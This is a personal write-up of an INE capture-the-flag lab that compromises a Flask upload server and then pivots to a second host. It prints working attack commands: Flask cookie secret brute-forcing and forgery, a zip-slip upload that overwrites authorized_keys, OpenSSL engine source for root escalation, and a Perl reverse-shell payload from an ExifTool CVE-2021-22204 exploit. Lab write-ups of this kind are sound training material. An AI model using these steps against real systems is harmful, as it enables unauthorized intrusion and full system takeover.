
Machine Information
Things to mentioned
This is the first time I play INE-CTF and I have no idea that I’m suppose to use their web version of Kali linux it feel weird for me. Overall, I managed to learn something from this CTF and it’s kinda fun.
Information Gathering
Something fun that I learn from INE CTF is that you could directly know the host that need to be compromised by checking /etc/hosts file. Since they provided a hostname, Ill just run nmap on the hostname.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
nmap image.process.local -p22,80 -sV -sC
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-09-03 11:22 IST
Stats: 0:00:06 elapsed; 0 hosts completed (1 up), 1 undergoing Service Scan
Service scan Timing: About 50.00% done; ETC: 11:23 (0:00:06 remaining)
Nmap scan report for image.process.local (192.233.27.3)
Host is up (0.000059s latency).

PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   256 2f:39:f9:97:2f:af:e3:44:11:34:ec:fa:5b:6f:5a:02 (ECDSA)
|_  256 6b:7d:a8:9d:a6:e2:c4:9b:5f:41:d6:06:d1:97:9e:93 (ED25519)
80/tcp open  http    Werkzeug httpd 2.0.2 (Python 3.10.12)
| http-title: Login
|_Requested resource was http://image.process.local/login
MAC Address: 02:42:C0:E9:1B:03 (Unknown)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 6.77 seconds
Port 80
According to the nmap result, its a python http server and it will redirect to /login. While going through the website, I also turn on gobuster just to check if there’s any other directory.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
gobuster dir -w=/usr/share/wordlists/dirb/common.txt -u http://image.process.local
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url:                     http://image.process.local
[+] Method:                  GET
[+] Threads:                 10
[+] Wordlist:                /usr/share/wordlists/dirb/common.txt
[+] Negative Status codes:   404
[+] User Agent:              gobuster/3.6
[+] Timeout:                 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/admin                (Status: 302) [Size: 218] [--> http://image.process.local/login]
/download             (Status: 302) [Size: 218] [--> http://image.process.local/login]
/login                (Status: 200) [Size: 2353]
/logout               (Status: 302) [Size: 218] [--> http://image.process.local/login]
/register             (Status: 200) [Size: 3299]
/upload               (Status: 405) [Size: 178]
Progress: 4614 / 4615 (99.98%)
===============================================================
Finished
===============================================================
So there’s a register page, lets try to have a look at that and see ~

It seems like I could create a normal user. To create a admin role, Ill need provide an admin code which I have no idea whats tat. So I just create a normal user and login to see whats inside.
I have no idea what these are but since there’s an admin option, I think that the admin user might be the way in. Then I decided to look into the cookie. Since I know that it’s a flask server and it has cookie, I might be able to brute force ~
1
2
3
4
5
6
7
flask-unsign --unsign --cookie '.eJyrVoovSC3KTcxLzStRsiopKk3VUSrKz0lVslIqLU4tUtIBU_GZKUpWhhB2XmIuSDZRqRYAfusUNA.ZtamOA.wtN8YQBG4w5yEm9qYNaaS3IPX8g'
[*] Session decodes to: {'_permanent': True, 'role': 'user', 'user_id': 1, 'username': 'a'}
[*] No wordlist selected, falling back to default wordlist..
[*] Starting brute-forcer with 8 threads..
[*] Attempted (2176): -----BEGIN PRIVATE KEY-----ECR
[+] Found secret key after 23552 attemptsxxxxxxxxxxxx
'your_secret_key'
Yea so I manage to find a secret key. This means that I could forge a new cookie with admin role.
1
2
flask-unsign --sign --cookie "{'_permanent': True, 'role': 'admin', 'user_id': 1, 'username': 'a'}" --secret 'your_secret_key'
eyJfcGVybWFuZW50Ijp0cnVlLCJyb2xlIjoiYWRtaW4iLCJ1c2VyX2lkIjoxLCJ1c2VybmFtZSI6ImEifQ.ZtanDw.RlOyYVvhZL_rNEWfj7YlMaakZlY

After adding the new cookie, I have something new that a normal user does not have.

After trying to upload the archive, I nothing something fun.

It seems like it will write the file at /test.txt. After looking arond, it’s related to zipslip vulnerability. this mean we could just overrride the file in the victim machine. Now our best option is to overwrite a authorized_keys to let us SSH into it. After working for a few times, I manage to override a admin user’s authorized_keys. To do so, Ill need to create an ssh key and archive it first.
1
2
3
4
5
6
7
8
9
10
11
12
13
mkdir -p home/admin/.ssh/

ssh-keygen
Generating public/private ed25519 key pair.
Enter file in which to save the key (/root/.ssh/id_ed25519): test
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in test
Your public key has been saved in test.pub

cp test.pub home/admin/.ssh/authorized_keys

tar -cf a.tar home/admin/.ssh/authorized_keys
Then upload the a.tar via the website and it will overwrite the admin authorized_keys. If everything is working well, it will have no error. After tat, I should be able to login via using the ssh-keygen file.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
ssh -i test admin@image.process.local
The authenticity of host 'image.process.local (192.233.27.3)' can't be established.
ED25519 key fingerprint is SHA256:/+3og7MB3O9u9gExlg/jefKGyprO87vfAdFan8PRUf4.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'image.process.local' (ED25519) to the list of known hosts.
Welcome to Ubuntu 22.04.4 LTS (GNU/Linux 6.8.0-39-generic x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/pro

This system has been minimized by removing packages and content that are
not required on a system that users do not log into.

To restore this content, you can run the 'unminimize' command.

The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.

To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.

admin@image:~$
Privilege Escalation
Since I have a user shell now, the next step is to search for method to get local admin. Just use linpeas and check the result ~
1
2
Files with capabilities (limited to 50):
/usr/bin/openssl cap_setuid=ep
This seems to be interesting in the linpeas result. After searching for online exploit, there’s one that could just perform privilege escalation. here’s a good link that talks about it: https://chaudhary1337.github.io/p/how-to-openssl-cap_setuid-ep-privesc-exploit/
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
admin@image:~$ echo '#include <openssl/engine.h>

static int bind(ENGINE *e, const char *id)
{
  setuid(0); setgid(0);
  system("/bin/bash");
}

IMPLEMENT_DYNAMIC_BIND_FN(bind)
IMPLEMENT_DYNAMIC_CHECK_FN()
' > openssl-exploit-engine.c
admin@image:~$ gcc -fPIC -o openssl-exploit-engine.o -c openssl-exploit-engine.c
openssl-exploit-engine.c: In function ‘bind’:
openssl-exploit-engine.c:5:3: warning: implicit declaration of function ‘setuid’ [-Wimplicit-function-declaration]
    5 |   setuid(0); setgid(0);
      |   ^~~~~~
openssl-exploit-engine.c:5:14: warning: implicit declaration of function ‘setgid’ [-Wimplicit-function-declaration]
    5 |   setuid(0); setgid(0);
      |              ^~~~~~
admin@image:~$ gcc -shared -o openssl-exploit-engine.so -lcrypto openssl-exploit-engine.o
admin@image:~$ openssl req -engine ./openssl-exploit-engine.so

To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.

root@image:~# whoami
root
root@image:~#
That’s a straight forward method to get root.
Post Enumeration
After getting root, I noticed that there’s still 1 more flag which means we still have other things to do. After exploring, I notied something in /etc/hosts
1
2
3
4
5
6
7
8
9
10
127.0.0.1       localhost
::1     localhost ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
192.233.27.3    image.process.local image
192.229.40.2    image.process.local image
192.233.27.2 INE
192.233.27.3 image.process.local
Somehow, the host file has a different set of IP address 192.229.40.2. The best bet might be Ill need to perform pivoting and search for the other machine. To perform pivoting, I wanted to use ligolo-ng but I could not create another network in the provided Kali. So I decided to just use SSH dynamic port forward.
1
2
3
4
5
6
7
ssh -fND 1080 -i test admin@image.process.local

## change the last line of /etc/proxychains.conf to
socks5  127.0.0.1 1080

# try to perform nmap ~
proxychains nmap -p 80 -sT -T4 192.229.40.2 -Pn -sV
Enumeration
After scanning around, I manage to get a new IP address 192.229.40.3
1
2
3
4
5
Nmap scan report for 192.229.40.3
Host is up (0.0013s latency).

PORT   STATE SERVICE VERSION
80/tcp open  http    Werkzeug httpd 2.0.2 (Python 3.10.12)
To view in firefox, you could just add the proxy in foxyproxy extension

Foothold
This looks like some weird file upload again. After trying to upload multiple files, only image file return something else which is related to exiftool.

It’s a python server that runs exiftool. After googling around, it seems to have some exploit that could get a shell. INE even have a blog that talks about it : https://ine.com/blog/exiftool-command-injection-cve-2021-22204. Ill instead use some exploits that provided by others: https://github.com/UNICORDev/exploit-CVE-2021-22204
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
python3 exploit.py -s image.process.local 443

        _ __,~~~/_        __  ___  _______________  ___  ___
    ,~~`( )_( )-\|       / / / / |/ /  _/ ___/ __ \/ _ \/ _ \
        |/|  `--.       / /_/ /    // // /__/ /_/ / , _/ // /
_V__v___!_!__!_____V____\____/_/|_/___/\___/\____/_/|_/____/....

UNICORD: Exploit for CVE-2021-22204 (ExifTool) - Arbitrary Code Execution
PAYLOAD: (metadata "\c${use Socket;socket(S,PF_INET,SOCK_STREAM,getprotobyname('tcp'));if(connect(S,sockaddr_in(443,inet_aton('image.process.local')))){open(STDIN,'>&S');open(STDOUT,'>&S');open(STDERR,'>&S');exec('/bin/sh -i');};};")
DEPENDS: Dependencies for exploit are met!
PREPARE: Payload written to file!
PREPARE: Payload file compressed!
PREPARE: DjVu file created!
PREPARE: JPEG image created/processed!
PREPARE: Exiftool config written to file!
EXPLOIT: Payload injected into image!
CLEANUP: Old file artifacts deleted!
SUCCESS: Exploit image written to "image.jpg"
The command basically will run a reverse shell command in python. I have upload a netcat binary to the victim machine and setup a listener at there instead of my kali. Now ill just need to upload the image.jpg and it will execute the command.
1
2
3
4
5
6
root@image:~# ./netcat -nvlp 443
listening on [any] 443 ...
connect to [192.229.40.2] from (UNKNOWN) [192.229.40.3] 51688
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
Things I learned from this CTF
- flask-unsign dem op
- always check the
/etc/hostslol for inectf - take note for capabilities as well when it comes to privesc
- the exiftool exploit